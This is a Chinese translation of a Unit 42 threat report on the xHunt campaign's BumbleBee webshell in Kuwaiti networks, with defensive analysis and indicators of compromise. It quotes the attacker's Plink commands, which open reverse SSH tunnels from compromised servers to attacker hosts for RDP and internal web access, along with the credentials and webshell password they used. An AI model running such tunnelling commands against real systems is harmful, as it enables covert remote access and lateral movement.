2021-04-19 11:30:00 Author: www.4hou.com(查看原文) 阅读量:144 收藏

导语:2020年9月,Palo Alto Networks 的网络安全研究人员开始对科威特一家组织的Microsoft Exchange服务器进行调查,该组织在持续的xHunt攻击中受到攻击组织的持续攻击。

xHunt的最新攻击手段分析:通过BumbleBee Webshell发起攻击(上)

攻击者如何通过BumbleBee发起攻击

关于BumbleBee Webshell活动,IIS日志中的重要信息有:

HTTP请求的时间戳;

攻击者的IP地址;

HTTP请求中的用户代理提供了攻击者的操作系统和浏览器版本;

URL参数中的ClientId是Exchange服务器通过服务器端cookie提供的客户端的唯一标识符;

根据研究人员收集到的日志,附录中的表1提供了有关攻击者使用BumbleBee webshell的活动时间表,该时间表始于2020年2月1日。在创建此时间轴时,研究人员注意到攻击者与BumbleBee交互时表现出一些有趣的可观察性和行为,包括:

1.攻击者使用的所有IP地址(除了一个IP地址以外)都与专用Internet访问提供的VPN相关联,而另一个IP地址属于FalcoVPN。

2.攻击者在不同位置的VPN服务器之间切换以更改IP地址,并且似乎来自不同的国家,特别是比利时、德国、爱尔兰、意大利、卢森堡、荷兰、波兰、葡萄牙、瑞典和英国。

3.当与BumbleBee交互时,攻击者使用了操作系统和浏览器的组合,特别是Windows 10,Windows 8.1或Linux系统上的FireFox或Chrome。

通过BumbleBee执行的命令

如前所述,科威特组织的受攻击Exchange服务器不会在IIS日志中记录POST数据,因此研究人员无法提取在BumbleBee WebShell上运行的命令。但是,研究人员使用了一样的时间戳来将IIS日志中的活动与Cortex XDR日志中看到的命令提示符活动相关联,以确定在服务器上执行的命令。不幸的是,直到2020年9月16日,研究人员才对BumbleBee上执行的命令具有可见性,当时Cortex XDR已安装在受感染的Exchange服务器上,以响应可疑活动。研究人员还能够确定在两个其他科威特组织之一的内部IIS Web服务器上托管的BumbleBee Webshell上运行的命令。

根据Cortex XDR日志,攻击者在2020年9月16日花费了3小时37分钟,通过受感染的Exchange服务器上安装的BumbleBee Webshell运行命令。附录中的表2显示了所有命令和最能描述所执行活动的MITER ATT&CK技术标识符。这些命令显示攻击者进行了如下操作:

1.使用ping和net group命令以及PowerShell(T1059.001)执行网络发现(T1018),以查找网络上的其他计算机。

2.使用whoami和quser命令执行帐户发现(T1087);

3.使用W32tm和time命令确定系统时间(T1124);

4.使用Plink(RTQ.exe)创建到远程主机的SSH隧道(T1572);

5.通过SSH隧道使用RDP(T1021.001)来控制受感染的计算机;

6.通过安装共享文件夹,将Plink(RTQ.exe)复制到远程系统并使用Windows Management Instrumentation(WMI)(T1047)横向移动(T1570)到另一个系统,以创建用于RDP访问的SSH隧道。

7.在发出命令后,通过删除(T1070.004)BumbleBee来删除其存在的证据;

附录中表2中列出的命令还显示了使用Plink(RTQ.exe)来创建到外部IP地址192.119.110[.]194的SSH隧道的攻击者,如以下命令所示:

echo y | c:\windows\temp\RTQ.exe 192.119.110[.]194 -C -R 0.0.0.0:8081::3389 -l bor -pw 123321 -P 443

这个IP地址与将在后面讨论的其他相关基础设施一样,最重要的是,用于创建SSH隧道的bor和123321的用户名和密码与以前的xHunt活动一样。这些确切的凭据在Sakabota工具内的备忘单中列出,该备忘单中提供了示例命令,攻击者可以使用该命令使用Plink创建SSH隧道。研究人员相信攻击者使用备忘单中的示例命令作为他们通过BumbleBee创建SSH隧道所使用命令的基础。

攻击者创建这些SSH隧道以连接到Windows系统上的非Internet可访问RDP服务,特别是使用RDP与受感染的系统进行交互并使用图形用户界面(GUI)应用程序。攻击者还使用这些SSH隧道横向移动到网络上的其他系统,特别是访问无法从Internet远程访问的内部系统,如图2所示。

可视化的xHunt 攻击者从在托管BumbleBee的可访问Internet的服务器上创建的SSH隧道访问内部系统的情况

除了分析在受感染的Exchange服务器上执行的命令之外,研究人员还分析了在另两个科威特组织之一托管的内部IIS Web服务器上的BumbleBee Webshell上执行的命令。 2020年9月10日,研究人员发现该攻击者运行了几个命令来执行网络和用户帐户发现。此外,攻击者使用BumbleBee上传了第二个Webshell,文件名为cq.aspx。攻击者使用第二个Webshell运行PowerShell脚本,该脚本向Microsoft SQL Server数据库发出SQL查询。

攻击者首先发出一个SQL查询以检查SQL Server的版本,然后攻击者发出两个附加查询,这些查询是特定于IIS Web服务器上运行的Web应用程序的。用于发出SQL查询的PowerShell脚本与Microsoft Technet论坛文章“通过PowerShell运行SQL”中包含的脚本非常相似,这表明攻击者可能已将该论坛文章用作PowerShell脚本的基础。研究人员无法获得第二个Webshell,因为攻击者在完成后通过BumbleBee Webshell删除了它。附录中的表3显示了2020年9月10日通过BumbleBee执行的命令。

托管用于发布表3中的命令的BumbleBee WebShell的IIS Web服务器上的日志仅包含活动源的内部IP地址。内部IP地址表明该Web服务器不可公开访问,并且未公开攻击者的源IP地址。但是,所有尝试访问BumbleBee并运行表3中的命令的尝试都将192.119.110[.]194:8083作为Web服务器日志中引荐来源网址的URL中的主机。引荐来源网址字段中的此外部IP地址表明攻击者正在通过SSH隧道访问BumbleBee。 Referrer字段中的IP地址也与在受感染的Exchange服务器上观察到的为RDP访问创建SSH隧道的命令相同,如表2所示。

文件上传程序和SSH隧道

在研究过程中,研究人员发现了第二个BumbleBee Webshell,该Webshell托管在最初的科威特组织的内部IIS Web服务器上,以及其他两个科威特组织的内部IIS Web服务器上。与研究人员分析的第一个示例相比,此BumbleBee webshell有不同的查看和运行命令的密码。第二个BumbleBee WebShell要求攻击者在适当命名的URL参数中包含密码TshuYoOARg3fndI。与最初的BumbleBee示例一样,研究人员不知道攻击者必须包含密码才能在Webshell上运行命令。

通过分析内部IIS Web服务器上的构件,研究人员能够确定,攻击者在2020年7月16日运行了类似的命令,以使用Plink创建SSH隧道,如附录表2所示。研究人员确定攻击者执行的命令使用与xHunt备忘单https://unit42.paloaltonetworks.com/xhunt-actors-cheat-sheet/中相同的用户名和密码,但具有由攻击者控制的不同外部IP地址,如下所示:

1.exe 142.11.211[.]79 -C -R 0.0.0.0:8080:10.x.x.x:80 -l bor -pw 123321 -P 443 SVROOT.exe 142.11.211[.]79 -C -R 0.0.0.0:8081:10.x.x.x:80 -l bor -pw 123321 -P 443

这些命令与在受感染的Exchange服务器上创建SSH隧道所使用的命令不同,该命令允许攻击者通过TCP端口3389使用RDP连接到服务器。上面的命令试图创建一个隧道,以允许攻击者通过TCP端口80访问托管在其他内部服务器上的web服务器。研究人员相信攻击者使用这些SSH隧道来访问其他内部网络上的Web服务器,希望在这些服务器上找到类似的文件上传功能。如果找到,研究人员相信攻击者会使用文件上传功能来上传Webshell,以攻击远程服务器的横向移动。

研究人员检查了包含BumbleBee Webshell活动的IIS日志,并在入站HTTP请求的引荐来源网址的URL中找到了三个外部IP地址。这些IP地址在Referrer字段中的存在表明,攻击者通过在其浏览器的URL字段中包含以下IP和TCP端口,来使用SSH隧道访问Web服务器:

142.11.211[.]79:8080 142.11.211[.]79:8081 91.92.109[.]59:1234 91.92.109[.]59:1255 91.92.109[.]59:1288 91.92.109[.]59:1289 192.119.110[.]194:8083



相关的xHunt基础架构

到受感染的Exchange服务器上托管的BumbleBee Webshell的入站请求没有提供到其他xHunt基础结构的任何像样的枢轴点(Pivot Point),因为所有外部IP地址都是攻击者与Webshell交互时使用的VPN服务器。幸运的是,研究人员能够提取已知的xHunt基础结构,用作攻击者创建的SSH隧道的远程服务器,以通过RDP和内部Web服务访问系统。用于SSH隧道的三台外部服务器是192.119.110[.]194,142.11.211[.]79 ,91.92.109[.]59,它们与图3中的其他基础结构一样。

backendloop[.]online bestmg[.]info windowsmicrosofte[.]online

与用于SSH隧道的xHunt服务器关联的基础架构

这三个用于SSH隧道远程位置的IP地址解析到域ns1.backendloop[.]online和ns2.backendloop[.]online。最近,这两个域的IP地址已解析为192.255.166[.]158,这可能表明攻击者在当前操作中正使用该IP地址上的服务器。 91.92.109[.]59地址还解析到以下域中的各个子域,表明它们也是攻击者基础结构的一部分:

backendloop[.]online bestmg[.]info windowsmicrosofte[.]online

windowsmicrosofte[.]online域包含子字符串microsofte,该字符串在microsofte-update[.]com的Hisoka C2域中可见,正如研究人员在xHunt对科威特航运和运输组织的攻击的初始报告提到的那样。不幸的是,研究人员在分析中没有看到攻击者使用的任何这些域,因此研究人员无法在操作中确定它们的目的。

总结

当攻击者在一个科威特组织的受攻击Exchange服务器上安装了一个研究人员称为BumbleBee的webshell时,xHunt活动继续进行,研究人员发现该Webshell托管在同一网络的内部IIS Web服务器上。研究人员还在其他两个科威特组织的两个内部IIS Web服务器上发现了BumbleBee。虽然研究人员知道攻击者使用Web应用程序的文件上传功能将BumbleBee安装到内部IIS Web服务器上,但研究人员仍然不确定攻击者是否通过利用漏洞或通过从Windows的另一个系统横向移动来将BumbleBee安装在受感染的Exchange服务器上。

攻击者使用BumbleBee在科威特三个组织的受感染服务器上运行命令,包括发现用户帐户和网络上其他系统的命令,以及横向移动到网络上其他系统的命令。此外,攻击者还创建了SSH隧道,以通过RDP访问系统并从攻击者控制的外部服务器访问内部Web服务器。该攻击者使用了与研究人员在Sakabota工具中包含的备忘单中观察到的SSH隧道相同的用户名和密码,该工具由该攻击者开发并专门使用的。

在其中两个科威特组织中,攻击者正在使用SSH隧道使用的外部服务器,这表明该攻击者在与多个目标网络进行交互时会重用基础结构。这些外部服务器还解析到几个相关的域,这表明它们不仅用于建立SSH隧道,而且更广泛地用于其他部分的基础结构。

根据此分析,研究人员确定攻击者在直接与目标网络进行交互以隐藏其真实位置时,更喜欢使用Private Internet Access提供的VPN。当在webshell上发布命令时,攻击者还经常切换VPN服务器,以使活动看起来起源于许多不同的国家。当攻击者登录科威特组织的Exchange服务器上的受感染电子邮件帐户时,他们还使用VPN,他们专门在其中查找与helpdesk相关的电子邮件和由安全警报生成的电子邮件。隐藏他们的位置的尝试以及对查看电子邮件的关注,这些电子邮件可能会将攻击者的存在通知给受到攻击的网络的管理员,这可能就是攻击者如何能够在受感染的网络上隐藏数月之久的原因。

本文翻译自:https://unit42.paloaltonetworks.com/bumblebee-webshell-xhunt-campaign/如若转载,请注明原文地址

如有侵权请联系:admin#unsafe.sh